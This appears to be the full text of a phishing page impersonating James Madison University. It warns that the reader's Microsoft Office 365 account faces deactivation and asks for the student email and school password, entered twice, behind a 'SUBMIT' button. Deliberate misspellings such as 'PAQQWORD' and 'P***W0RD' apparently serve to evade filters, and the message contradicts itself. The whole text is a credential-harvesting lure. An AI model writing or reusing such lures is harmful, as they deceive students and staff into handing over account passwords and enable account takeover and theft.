 JMU JAMES MADISON UNIVERSITY.

Your Microsoft Office 365 account has been flagged for deactivation. Our records indicate active use, and your confirmation is required to keep the account open.

Note Please : PAQQWORD MEAN YOUR SCHOOL PASSWORD

* Indicates required field

STUDENT EMAIL *

P***W0RD *

RE-CONFIRM P***W0RD *

SUBMIT